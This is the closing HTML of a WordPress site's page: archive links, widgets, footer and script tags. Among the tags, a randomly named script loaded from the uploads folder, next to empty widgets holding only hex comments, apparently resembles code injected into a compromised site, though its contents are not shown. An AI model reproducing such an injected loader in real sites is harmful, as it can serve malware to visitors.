	<li><a href='https://gpcpetro.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/10/'>October 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://gpcpetro.com/index.php/2019/10/'>October 2019</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://gpcpetro.com/index.php/2022/04/27/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div>
</section><section id="block-9" class="widget widget_block"><!-- b9102c1636c7d5263ecc1996f068bf9f --></section><section id="block-8" class="widget widget_block"><!-- 1d393f7542dd27b272e1d6505da7eb49 --></section><section id="block-16" class="widget widget_block"><!-- 09b153911077d9c9349b3e0e6fb457fa --></section><section id="block-15" class="widget widget_block"><!-- 6503e15711bea9325cb825579e69bf45 --></section><section id="block-12" class="widget widget_block"><!-- 496f48dc37b1063e667c117db1ce9c64 --></section><section id="block-11" class="widget widget_block"><!-- 5fe6991697e73c08fa73c8ecb02a8d3f --></section><section id="block-10" class="widget widget_block"><!-- 794a225c62f9f5e061c03662bf4a2a26 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://gpcpetro.com/">My Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<script id='ef3996777-js-extra'>
var localize = {"ajaxurl":"https:\/\/gpcpetro.com\/wp-admin\/admin-ajax.php","nonce":"e41d1cfb90","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/gpcpetro.com\/index.php\/2022\/05\/29\/the-3-greatest-webcams-of-2022\/"};
</script>
<script src='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1768504987' id='ef3996777-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.5' id='twenty-twenty-one-primary-navigation-script-js'></script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.7' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://gpcpetro.com/index.php/wp-json/elementskit/v1/',
        }

		
</script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.7' id='ekit-widget-scripts-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		
</body>
</html>

<!-- Page supported by LiteSpeed Cache 4.6 on 2026-01-15 19:23:07 -->